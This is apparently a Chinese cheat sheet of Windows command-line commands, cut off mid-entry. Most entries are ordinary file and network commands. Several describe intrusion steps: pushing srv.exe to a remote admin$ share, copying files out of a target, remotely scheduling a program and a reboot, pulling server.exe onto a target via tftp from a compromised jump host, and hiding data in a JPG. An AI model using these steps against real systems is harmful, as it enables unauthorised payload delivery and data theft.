 tlist -t 以树行列表显示进程(为系统的附加工具，默认是没有安装的，在安装目录的 Support/tools 文件夹内)
kill -F 进程名 加-F 参数后强制结束某进程(为系统的附加工具，默认是没有安装的，在安装目录的 Support/tools 文件夹内)
del -F 文件名 加-F 参数后就可删除只读文件,/AR、/AH、/AS、/AA 分别表示删除只读、隐藏、系统、存档文件，/A-R、/A-H、/A-S、/A-A 表示删 除除只读、隐藏、系统、存档以外的文件。例如"DEL/AR *.*"表示删除当前目录下所有只读文件，"DEL/A-S *.*"表示删除当前目录下除系统文件以外的所有文件

#2 二：

del /S /Q 目录 或用：rmdir /s /Q 目录 /S 删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。（二个命令作用相同）
move 盘符\路径\要移动的文件名 存放移动文件的路径\移动后文件名 移动文件,用参数/y 将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到 3st.txt 文件中，"> "和"> >" 是重定向命令
at id 号 开启已注册的某个计划任务
at /delete 停止所有计划任务，用参数/yes 则不需要确认就直接停止
at id 号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at \\ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为 23
open ip 连接到 IP（属 telnet 登陆后的命令）
telnet 在本机上直接键入 telnet 将进入本机的 telnet
copy 路径\文件名 1 路径\文件名 2 /y 复制文件 1 到指定的目录为文件 2，用参数/y 就同时取消确认你要改写一份现存目录文件
copy c:\srv.exe \\ip\admin$ 复制本地 c:\srv.exe 到对方的 admin 下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将 2st.txt 的内容藏身到 1st.jpg 中生成 3st.jpg 新的文件，注：2st.txt 文件头要空三排，参数：/b 指二进制文件，/a 指 ASCLL 格式文件
copy \\ip\admin$\svv.exe c:\ 或:copy\\ip\admin$\*.* 复制对方 admini$共享下的 srv.exe 文件（所有文件）至本地 C：
xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树，用参数/Y 将不提示覆盖相同文件
tftp -i 自己 IP(用肉机作跳板时这用肉机 IP) get server.exe c:\server.exe 登陆后，将"IP"的 server.exe 下载到目标主机 c:\server.exe 参数：-i 指以二进制模式传送，如传送 exe 文件时用，如不加-i 则以 ASCII 模式（传送文本文件模式）进行传送
tftp -i 对方 IP put c:\server.exe 登陆后，上传本地 c:\server.exe 至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作，默认端口为 21。bin 指用二进制方式传送（可执行文件进）；默认为 ASCII 格式传送(文本文件时)
route print 显示出 IP 路由，将主要显示网络地址 Network addres，子网掩码 Netmask，网关地址 Gateway addres，接口地址 Interface
arp 查看和处理 ARP 缓存，ARP 是名字解析的意思，负责把一个 IP 解析成一个物理性的